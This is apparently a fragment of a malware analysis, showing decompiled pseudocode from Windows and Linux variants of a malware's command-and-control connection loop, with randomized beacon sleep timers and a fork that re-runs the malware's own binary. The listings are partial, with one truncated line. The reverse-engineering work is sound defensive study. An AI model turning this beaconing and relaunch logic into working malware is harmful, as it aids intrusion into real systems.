 16 for ( i = (unsigned __int16)port; ; i = (unsigned __int16)port )
17 {
18 conf = 0;
19 v7 = 0;
20 v8 = 0;
21 this = (main *)operator new(0x102DCu);
22 v16 = 0;
23 if ( this )
24 conf = mal_init(this, key, url);
25 v16 = -1;
26 connect_stage = mal_connect_main(conf, ServerName, i, ProxyName);
27 v11 = GetTickCount();
28 srand(v11);
29 switch ( connect_stage + 6 )
30 {
31 case 0:
32 v7 = 1000 * (20 * rand() / 0x8000 + 20);
33 break;
34 case 1:
35 v7 = 1000 * (30 * rand() / 0x8000 + 30);
36 break;
37 case 2:
38 case 3:
39 case 4:
40 case 5:
41 case 6:
42 v7 = 30000;
43 break;
44 case 9:
45 v8 = 1;
46 v7 = 1000 * mal_get_sleeptime(conf);
47 break;
48 case 0xA:
49 v7 = 1000;
50 v8 = 1;
51 break;
52 case 0xB:
53 v7 = 60000;
54 break;
55 case 0xD:
56 v7 = 3000;
57 break;
58 default:
59 break;
60 }
61 if ( conf )
62 (*(void (__thiscall **)(main *, int))conf->field_0)(conf, 1);
63 Sleep(v7);
64 if ( !v8 )
65 break;
66 }
30 v4 = &v12[9];
31 LABEL_4:
32 if ( *(_WORD *)v4 )
33 break;
34 LABEL_8:
35 if ( ++v3 > 2 )
36 {
37 LABEL_9:
38 v5 = rand();
39 sleep((int)((double)v5 * 128.0 * 4.656612873077393e-10) + 60);
40 v3 = 0;
41 }
42 }
43 switch ( (unsigned int)mal_connect_main((__int64)&config, (__int64)&v12[32 * (__
44 {
45 case 0u:
46 case 2u:
47 v6 = rand();
48 sleep((int)((double)v6 * 30.0 * 4.656612873077393e-10) + 30);
49 goto LABEL_7;
50 case 1u:
51 v10 = rand();
52 sleep((int)((double)v10 * 50.0 * 4.656612873077393e-10) + 100);
53 goto LABEL_7;
54 case 3u:
55 case 4u:
56 case 5u:
57 case 6u:
58 sleep(0x1Eu);
59 goto LABEL_7;
60 case 9u:
61 v9 = mal_get_sleeptime((__int64)&config);
62 sleep(v9);
63 goto LABEL_7;
64 case 0xAu:
65 sleep(1u);
66 goto LABEL_7;
67 case 0xBu:
68 sleep(0x48u);
69 goto LABEL_7;
70 case 0xCu:
71 v7 = -4;
72 goto LABEL_12;
73 case 0xDu:
74 if ( !fork() )
75 {
76 memset(&command, 0, 0x200uLL);
77 mal_get_basename(&command, 0x200uLL);
78 system(&command);
79 exit(0);
80 }